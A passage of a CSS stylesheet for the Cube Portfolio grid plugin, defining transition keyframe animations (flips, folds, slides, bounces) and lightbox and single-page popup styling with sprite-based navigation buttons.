    -webkit-animation: flipOut-out .7s both ease-in;
    animation: flipOut-out .7s both ease-in
}

.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper {
    -webkit-animation: flipOut-in .7s ease-out both;
    animation: flipOut-in .7s ease-out both
}

@-webkit-keyframes flipOut-out {
    50%,
    100% {
        -webkit-transform: translateZ(-1000px) rotateY(-90deg);
        opacity: 0.2
    }
}

@keyframes flipOut-out {
    50%,
    100% {
        transform: translateZ(-1000px) rotateY(-90deg);
        opacity: 0.2
    }
}

@-webkit-keyframes flipOut-in {
    0%,
    50% {
        -webkit-transform: translateZ(-1000px) rotateY(90deg);
        opacity: 0.2
    }
}

@keyframes flipOut-in {
    0%,
    50% {
        transform: translateZ(-1000px) rotateY(90deg);
        opacity: 0.2
    }
}

.cbp-animation-flipBottom {
    -webkit-transition: height .7s ease-in-out;
    transition: height .7s ease-in-out;
    will-change: height
}

.cbp-animation-flipBottom .cbp-item {
    -webkit-transition: -webkit-transform .7s ease-in-out;
    transition: transform .7s ease-in-out
}

.cbp-animation-flipBottom .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-flipBottom .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper {
    -webkit-animation: flipBottom-out .7s both ease-in;
    animation: flipBottom-out .7s both ease-in
}

.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper {
    -webkit-animation: flipBottom-in .7s ease-out both;
    animation: flipBottom-in .7s ease-out both
}

@-webkit-keyframes flipBottom-out {
    50%,
    100% {
        -webkit-transform: translateZ(-1000px) rotateX(-90deg);
        opacity: 0.2
    }
}

@keyframes flipBottom-out {
    50%,
    100% {
        transform: translateZ(-1000px) rotateX(-90deg);
        opacity: 0.2
    }
}

@-webkit-keyframes flipBottom-in {
    0%,
    50% {
        -webkit-transform: translateZ(-1000px) rotateX(90deg);
        opacity: 0.2
    }
}

@keyframes flipBottom-in {
    0%,
    50% {
        transform: translateZ(-1000px) rotateX(90deg);
        opacity: 0.2
    }
}

.cbp-animation-scaleSides {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-scaleSides .cbp-item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out
}

.cbp-animation-scaleSides .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-scaleSides .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper {
    -webkit-animation: scaleSides-out .9s ease both;
    animation: scaleSides-out .9s ease both
}

.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper {
    -webkit-animation: scaleSides-in .9s ease both;
    animation: scaleSides-in .9s ease both
}

@-webkit-keyframes scaleSides-out {
    50%,
    100% {
        -webkit-transform: scale(0.6);
        opacity: 0
    }
}

@keyframes scaleSides-out {
    50%,
    100% {
        transform: scale(0.6);
        opacity: 0
    }
}

@-webkit-keyframes scaleSides-in {
    0%,
    50% {
        -webkit-transform: scale(0.6);
        opacity: 0
    }
}

@keyframes scaleSides-in {
    0%,
    50% {
        transform: scale(0.6);
        opacity: 0
    }
}

.cbp-animation-skew {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-skew .cbp-item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out
}

.cbp-animation-skew .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-skew .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper {
    -webkit-animation: skew-off .6s ease-out both;
    animation: skew-off .6s ease-out both
}

.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper {
    -webkit-animation: skew-on .6s ease-out both;
    animation: skew-on .6s ease-out both
}

@-webkit-keyframes skew-off {
    100% {
        opacity: 0;
        -webkit-transform: scale3d(0, 0, 0) skew(20deg, 0)
    }
}

@keyframes skew-off {
    100% {
        opacity: 0;
        transform: scale3d(0, 0, 0) skew(20deg, 0)
    }
}

@-webkit-keyframes skew-on {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(0, 0, 0) skew(0, 20deg)
    }
}

@keyframes skew-on {
    0% {
        opacity: 0;
        transform: scale3d(0, 0, 0) skew(0, 20deg)
    }
}

.cbp-animation-fadeOutTop {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-fadeOutTop .cbp-wrapper-outer {
    overflow: visible
}

.cbp-animation-fadeOutTop .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    overflow: visible
}

.cbp-animation-fadeOutTop .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: fadeOutTop-out .6s both ease-in-out;
    animation: fadeOutTop-out .6s both ease-in-out
}

.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: fadeOutTop-in .6s both ease-in-out;
    animation: fadeOutTop-in .6s both ease-in-out
}

@-webkit-keyframes fadeOutTop-out {
    0% {
        -webkit-transform: translateY(0);
        opacity: 1
    }
    50%,
    100% {
        -webkit-transform: translateY(-30px);
        opacity: 0
    }
}

@keyframes fadeOutTop-out {
    0% {
        transform: translateY(0);
        opacity: 1
    }
    50%,
    100% {
        transform: translateY(-30px);
        opacity: 0
    }
}

@-webkit-keyframes fadeOutTop-in {
    0%,
    50% {
        -webkit-transform: translateY(-30px);
        opacity: 0
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1
    }
}

@keyframes fadeOutTop-in {
    0%,
    50% {
        transform: translateY(-30px);
        opacity: 0
    }
    100% {
        transform: translateY(0);
        opacity: 1
    }
}

.cbp-animation-slideLeft {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-slideLeft .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-slideLeft .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: slideLeft-out .8s both ease-in-out;
    animation: slideLeft-out .8s both ease-in-out
}

.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: slideLeft-in .8s both ease-in-out;
    animation: slideLeft-in .8s both ease-in-out
}

@-webkit-keyframes slideLeft-out {
    0% {
        opacity: 1;
        transform: scale(1)
    }
    25% {
        opacity: .75;
        -webkit-transform: scale(0.8)
    }
    75% {
        opacity: .75;
        -webkit-transform: scale(0.8) translateX(-200%)
    }
    100% {
        opacity: .75;
        -webkit-transform: scale(0.8) translateX(-200%)
    }
}

@keyframes slideLeft-out {
    0% {
        opacity: 1;
        transform: scale(1)
    }
    25% {
        opacity: .75;
        transform: scale(0.8)
    }
    75% {
        opacity: .75;
        transform: scale(0.8) translateX(-200%)
    }
    100% {
        opacity: .75;
        transform: scale(0.8) translateX(-200%)
    }
}

@-webkit-keyframes slideLeft-in {
    0%,
    25% {
        opacity: .75;
        -webkit-transform: scale(0.8) translateX(200%)
    }
    75% {
        opacity: .75;
        -webkit-transform: scale(0.8)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1) translateX(0)
    }
}

@keyframes slideLeft-in {
    0%,
    25% {
        opacity: .75;
        transform: scale(0.8) translateX(200%)
    }
    75% {
        opacity: .75;
        transform: scale(0.8)
    }
    100% {
        opacity: 1;
        transform: scale(1) translateX(0)
    }
}

.cbp-animation-sequentially {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-sequentially .cbp-wrapper-outer {
    overflow: visible
}

.cbp-animation-sequentially .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    overflow: visible
}

.cbp-animation-sequentially .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: fadeOutTop-out .6s both ease;
    animation: fadeOutTop-out .6s both ease
}

.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: fadeOutTop-in .6s both ease-out;
    animation: fadeOutTop-in .6s both ease-out
}

.cbp-animation-3dflip {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-3dflip .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-3dflip .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-animation: flip-out 0.6s both ease-in-out;
    animation: flip-out 0.6s both ease-in-out
}

.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-animation: flip-in 0.6s both ease-in-out;
    animation: flip-in 0.6s both ease-in-out
}

@-webkit-keyframes flip-out {
    100% {
        opacity: 0;
        -webkit-transform: rotateY(90deg)
    }
}

@keyframes flip-out {
    100% {
        opacity: 0;
        transform: rotateY(90deg)
    }
}

@-webkit-keyframes flip-in {
    0% {
        opacity: 0;
        -webkit-transform: rotateY(-90deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: rotateY(0deg)
    }
}

@keyframes flip-in {
    0% {
        opacity: 0;
        transform: rotateY(-90deg)
    }
    100% {
        opacity: 1;
        transform: rotateY(0deg)
    }
}

.cbp-animation-flipOutDelay {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-flipOutDelay .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-flipOutDelay .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: flipOut-out 1s both ease-in;
    animation: flipOut-out 1s both ease-in
}

.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: flipOut-in 1s both ease-out;
    animation: flipOut-in 1s both ease-out
}

.cbp-animation-slideDelay {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-slideDelay .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-slideDelay .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: slideDelay-out 0.5s both ease-in-out;
    animation: slideDelay-out 0.5s both ease-in-out
}

.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: slideDelay-in 0.5s both ease-in-out;
    animation: slideDelay-in 0.5s both ease-in-out
}

@-webkit-keyframes slideDelay-out {
    100% {
        -webkit-transform: translateX(-100%)
    }
}

@keyframes slideDelay-out {
    100% {
        transform: translateX(-100%)
    }
}

@-webkit-keyframes slideDelay-in {
    0% {
        -webkit-transform: translateX(100%)
    }
    100% {
        -webkit-transform: translateX(0)
    }
}

@keyframes slideDelay-in {
    0% {
        transform: translateX(100%)
    }
    100% {
        transform: translateX(0)
    }
}

.cbp-animation-rotateSides {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-rotateSides .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-rotateSides .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-transform-origin: -50% 50%;
    -webkit-animation: rotateSides-out .5s both ease-in;
    transform-origin: -50% 50%;
    animation: rotateSides-out .5s both ease-in
}

.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper {
    -webkit-transform-origin: 150% 50%;
    -webkit-animation: rotateSides-in .6s both ease-out;
    transform-origin: 150% 50%;
    animation: rotateSides-in .6s both ease-out
}

@-webkit-keyframes rotateSides-out {
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-500px) rotateY(90deg)
    }
}

@keyframes rotateSides-out {
    100% {
        opacity: 0;
        transform: translateZ(-500px) rotateY(90deg)
    }
}

@-webkit-keyframes rotateSides-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(-500px) rotateY(-90deg)
    }
    40% {
        opacity: 0;
        -webkit-transform: translateZ(-500px) rotateY(-90deg)
    }
}

@keyframes rotateSides-in {
    0% {
        opacity: 0;
        transform: translateZ(-500px) rotateY(-90deg)
    }
    40% {
        opacity: 0;
        transform: translateZ(-500px) rotateY(-90deg)
    }
}

.cbp-animation-foldLeft {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-foldLeft .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-foldLeft .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-animation: foldLeft-out .7s both ease;
    animation: foldLeft-out .7s both ease
}

.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: foldLeft-in .7s both ease;
    animation: foldLeft-in .7s ease both
}

@-webkit-keyframes foldLeft-out {
    100% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotateY(-90deg)
    }
}

@keyframes foldLeft-out {
    100% {
        opacity: 0;
        transform: translateX(-100%) rotateY(-90deg)
    }
}

@-webkit-keyframes foldLeft-in {
    0% {
        opacity: 0.3;
        -webkit-transform: translateX(100%)
    }
}

@keyframes foldLeft-in {
    0% {
        opacity: 0.3;
        transform: translateX(100%)
    }
}

.cbp-animation-unfold {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-unfold .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-unfold .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: unfold-out .8s ease both;
    animation: unfold-out .8s ease both
}

.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper {
    -webkit-transform-origin: 0% 50%;
    -webkit-animation: unfold-in .8s both ease;
    transform-origin: 0% 50%;
    animation: unfold-in .8s both ease
}

@-webkit-keyframes unfold-out {
    90% {
        opacity: 0.3
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-100%)
    }
}

@keyframes unfold-out {
    90% {
        opacity: 0.3
    }
    100% {
        opacity: 0;
        transform: translateX(-100%)
    }
}

@-webkit-keyframes unfold-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(100%) rotateY(90deg)
    }
}

@keyframes unfold-in {
    0% {
        opacity: 0;
        transform: translateX(100%) rotateY(90deg)
    }
}

.cbp-animation-scaleDown {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-scaleDown .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-scaleDown .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: scaleDown-out .7s ease both;
    animation: scaleDown-out .7s ease both
}

.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: scaleDown-in .6s ease both;
    animation: scaleDown-in .6s ease both
}

@-webkit-keyframes scaleDown-out {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.8)
    }
}

@keyframes scaleDown-out {
    100% {
        opacity: 0;
        transform: scale(0.8)
    }
}

@-webkit-keyframes scaleDown-in {
    0% {
        -webkit-transform: translateX(100%)
    }
}

@keyframes scaleDown-in {
    0% {
        transform: translateX(100%)
    }
}

.cbp-animation-frontRow {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-frontRow .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-frontRow .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-animation: frontRow-out .7s both ease;
    animation: frontRow-out .7s both ease
}

.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper {
    -webkit-animation: frontRow-in .6s both ease;
    animation: frontRow-in .6s both ease
}

@-webkit-keyframes frontRow-out {
    100% {
        -webkit-transform: translateX(-60%) scale(0.8);
        opacity: 0
    }
}

@keyframes frontRow-out {
    100% {
        transform: translateX(-60%) scale(0.8);
        opacity: 0
    }
}

@-webkit-keyframes frontRow-in {
    0% {
        -webkit-transform: translateX(100%) scale(0.8)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0%) scale(1)
    }
}

@keyframes frontRow-in {
    0% {
        transform: translateX(100%) scale(0.8)
    }
    100% {
        opacity: 1;
        transform: translateX(0%) scale(1)
    }
}

.cbp-animation-rotateRoom {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-rotateRoom .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-rotateRoom .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-animation: rotateRoom-out .8s both ease;
    animation: rotateRoom-out .8s both ease
}

.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-animation: rotateRoom-in .8s both ease;
    animation: rotateRoom-in .8s both ease
}

@-webkit-keyframes rotateRoom-out {
    90% {
        opacity: .3
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotateY(90deg)
    }
}

@keyframes rotateRoom-out {
    90% {
        opacity: .3
    }
    100% {
        opacity: 0;
        transform: translateX(-100%) rotateY(90deg)
    }
}

@-webkit-keyframes rotateRoom-in {
    0% {
        opacity: .3;
        -webkit-transform: translateX(100%) rotateY(-90deg)
    }
}

@keyframes rotateRoom-in {
    0% {
        opacity: .3;
        transform: translateX(100%) rotateY(-90deg)
    }
}

.cbp-animation-bounceBottom {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-bounceBottom .cbp-wrapper-helper {
    -webkit-animation: bounceBottom-out .6s both ease-in-out;
    animation: bounceBottom-out .6s both ease-in-out
}

.cbp-animation-bounceBottom .cbp-wrapper {
    -webkit-animation: bounceBottom-in .6s both ease-in-out;
    animation: bounceBottom-in .6s both ease-in-out
}

@-webkit-keyframes bounceBottom-out {
    100% {
        -webkit-transform: translateY(100%);
        opacity: 0
    }
}

@keyframes bounceBottom-out {
    100% {
        transform: translateY(100%);
        opacity: 0
    }
}

@-webkit-keyframes bounceBottom-in {
    0% {
        -webkit-transform: translateY(100%);
        opacity: 0
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1
    }
}

@keyframes bounceBottom-in {
    0% {
        transform: translateY(100%);
        opacity: 0
    }
    100% {
        transform: translateY(0);
        opacity: 1
    }
}

.cbp-animation-bounceLeft {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-bounceLeft .cbp-wrapper-helper {
    -webkit-animation: bounceLeft-out .6s both ease-in-out;
    animation: bounceLeft-out .6s both ease-in-out
}

.cbp-animation-bounceLeft .cbp-wrapper {
    -webkit-animation: bounceLeft-in .6s both ease-in-out;
    animation: bounceLeft-in .6s both ease-in-out
}

@-webkit-keyframes bounceLeft-out {
    100% {
        -webkit-transform: translateX(-100%);
        opacity: 0
    }
}

@keyframes bounceLeft-out {
    100% {
        transform: translateX(-100%);
        opacity: 0
    }
}

@-webkit-keyframes bounceLeft-in {
    0% {
        -webkit-transform: translateX(-100%);
        opacity: 0
    }
    100% {
        -webkit-transform: translateX(0);
        opacity: 1
    }
}

@keyframes bounceLeft-in {
    0% {
        transform: translateX(-100%);
        opacity: 0
    }
    100% {
        transform: translateX(0);
        opacity: 1
    }
}

.cbp-animation-bounceTop {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-bounceTop .cbp-wrapper-helper {
    -webkit-animation: bounceTop-out .6s both ease-in-out;
    animation: bounceTop-out .6s both ease-in-out
}

.cbp-animation-bounceTop .cbp-wrapper {
    -webkit-animation: bounceTop-in .6s both ease-in-out;
    animation: bounceTop-in .6s both ease-in-out
}

@-webkit-keyframes bounceTop-out {
    100% {
        -webkit-transform: translateY(-100%);
        opacity: 0
    }
}

@keyframes bounceTop-out {
    100% {
        transform: translateY(-100%);
        opacity: 0
    }
}

@-webkit-keyframes bounceTop-in {
    0% {
        -webkit-transform: translateY(-100%);
        opacity: 0
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1
    }
}

@keyframes bounceTop-in {
    0% {
        transform: translateY(-100%);
        opacity: 0
    }
    100% {
        transform: translateY(0);
        opacity: 1
    }
}

.cbp-animation-moveLeft {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-moveLeft .cbp-wrapper-helper {
    -webkit-animation: moveLeft-out .6s both ease-in-out;
    animation: moveLeft-out .6s both ease-in-out
}

.cbp-animation-moveLeft .cbp-wrapper {
    -webkit-animation: moveLeft-in .6s both ease-in-out;
    animation: moveLeft-in .6s both ease-in-out
}

@-webkit-keyframes moveLeft-out {
    100% {
        -webkit-transform: translateX(-100%);
        opacity: 0
    }
}

@keyframes moveLeft-out {
    100% {
        transform: translateX(-100%);
        opacity: 0
    }
}

@-webkit-keyframes moveLeft-in {
    0% {
        -webkit-transform: translateX(100%);
        opacity: 0
    }
    100% {
        -webkit-transform: translateX(0);
        opacity: 1
    }
}

@keyframes moveLeft-in {
    0% {
        transform: translateX(100%);
        opacity: 0
    }
    100% {
        transform: translateX(0);
        opacity: 1
    }
}

.cbp-displayType-bottomToTop {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-displayType-bottomToTop .cbp-item {
    -webkit-animation: fadeInBottomToTop .3s both ease-in;
    animation: fadeInBottomToTop .3s both ease-in
}

@-webkit-keyframes fadeInBottomToTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@keyframes fadeInBottomToTop {
    0% {
        opacity: 0;
        transform: translateY(50px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

.cbp-displayType-fadeIn {
    -webkit-animation: fadeIn .5s both ease-in;
    animation: fadeIn .5s both ease-in
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.cbp-displayType-fadeInToTop {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-animation: fadeInToTop .5s both ease-in;
    animation: fadeInToTop .5s both ease-in
}

@-webkit-keyframes fadeInToTop {
    0% {
        opacity: 0;
        -webkit-transform: translateY(30px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@keyframes fadeInToTop {
    0% {
        opacity: 0;
        transform: translateY(30px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

.cbp-displayType-sequentially .cbp-item {
    -webkit-animation: fadeIn .5s both ease-in;
    animation: fadeIn .5s both ease-in
}

.cbp-lightbox img {
    display: block;
    border: 0;
    width: 100%;
    height: auto
}

.cbp-popup-ie8bg {
    position: absolute;
    width: 100%;
    height: 100%;
    min-height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    background: #000;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"
}

.cbp-popup-wrap {
    height: 100%;
    text-align: center;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    display: none;
    overflow-y: scroll;
    overflow-x: hidden;
    z-index: 9990;
    padding: 0 10px
}

.cbp-popup-lightbox {
    background: rgba(0, 0, 0, 0.8)
}

.cbp-popup-singlePage {
    background: #fff;
    padding: 0
}

.cbp-popup-wrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.cbp-popup-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    max-width: 100%
}

.cbp-popup-singlePage .cbp-popup-content {
    position: relative;
    z-index: 1;
    margin-top: 145px;
    max-width: 1024px;
    vertical-align: top;
    width: 94%
}

.cbp-popup-singlePage .cbp-popup-content-basic {
    position: relative;
    z-index: 1;
    margin-top: 104px;
    vertical-align: top;
    width: 100%;
    display: inline-block;
    text-align: left
}

.cbp-popup-lightbox-figure {
    position: relative
}

.cbp-popup-lightbox-bottom {
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    margin-top: 3px
}

.cbp-popup-lightbox-title {
    padding-right: 70px;
    font: 400 12px/18px "Open Sans", sans-serif;
    color: #eee
}

.cbp-popup-lightbox-counter {
    position: absolute;
    top: 0;
    right: 0;
    font: 400 12px/18px "Open Sans", sans-serif;
    color: #eee
}

.cbp-popup-lightbox-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    margin: 40px 0 40px;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6)
}

.cbp-popup-lightbox-img[data-action] {
    cursor: pointer
}

.cbp-popup-lightbox-isIframe .cbp-popup-content {
    width: 75%
}

@media only screen and (max-width: 768px) {
    .cbp-popup-lightbox-isIframe .cbp-popup-content {
        width: 95%
    }
}

.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom {
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    margin-top: 3px
}

.cbp-popup-lightbox-iframe {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    background: #000
}

.cbp-popup-lightbox-iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6)
}

.cbp-popup-lightbox-iframe audio {
    margin-top: 27%
}

.cbp-popup-singlePage .cbp-popup-navigation-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9990;
    height: 104px;
    background-color: #34425C
}

.cbp-popup-singlePage .cbp-popup-navigation {
    position: relative;
    width: 100%;
    height: 100%
}

.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap {
    position: fixed;
    top: 0 !important
}

.cbp-popup-singlePage-counter {
    color: #bbc0df;
    position: absolute;
    margin: auto;
    right: 40px;
    top: 0;
    bottom: 0;
    font: 400 13px/30px "Open Sans", sans-serif;
    height: 30px
}

@media only screen and (max-width: 768px) {
    .cbp-popup-singlePage-counter {
        right: 3%
    }
}

.cbp-popup-next,
.cbp-popup-prev,
.cbp-popup-close {
    padding: 0;
    border: medium none;
    position: absolute;
    cursor: pointer;
    outline: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.cbp-popup-lightbox .cbp-popup-prev,
.cbp-popup-lightbox .cbp-popup-next,
.cbp-popup-lightbox .cbp-popup-close {
    visibility: hidden
}

.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next,
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev,
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close {
    visibility: visible
}

.cbp-popup-lightbox .cbp-popup-prev {
    background: url("../img/cbp-sprite.png") no-repeat scroll 0 0 transparent;
    width: 44px;
    height: 44px;
    top: 0;
    bottom: 0;
    left: 20px;
    margin: auto
}

.cbp-popup-lightbox .cbp-popup-prev:hover {
    background-position: 0 -46px
}

.cbp-popup-singlePage .cbp-popup-prev {
    background: url("../img/cbp-sprite.png") no-repeat scroll 0 -92px transparent;
    width: 44px;
    height: 44px;
    margin: auto;
    top: 0;
    right: 108px;
    bottom: 0;
    left: 0
}

.cbp-popup-singlePage .cbp-popup-prev:hover {
    background-position: 0 -138px
}

.cbp-popup-lightbox .cbp-popup-next {
    background: url("../img/cbp-sprite.png") no-repeat scroll -46px 0 transparent;
    width: 44px;
    height: 44px;
    top: 0;
    bottom: 0;
    right: 20px;
    margin: auto
}

.cbp-popup-lightbox .cbp-popup-next:hover {
    background-position: -46px -46px
}

.cbp-popup-singlePage .cbp-popup-next {
    background: url("../img/cbp-sprite.png") no-repeat scroll -46px -92px transparent;
    width: 44px;
    height: 44px;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 108px
}

.cbp-popup-singlePage .cbp-popup-next:hover {
    background-position: -46px -138px
}

.cbp-popup-lightbox .cbp-popup-close {
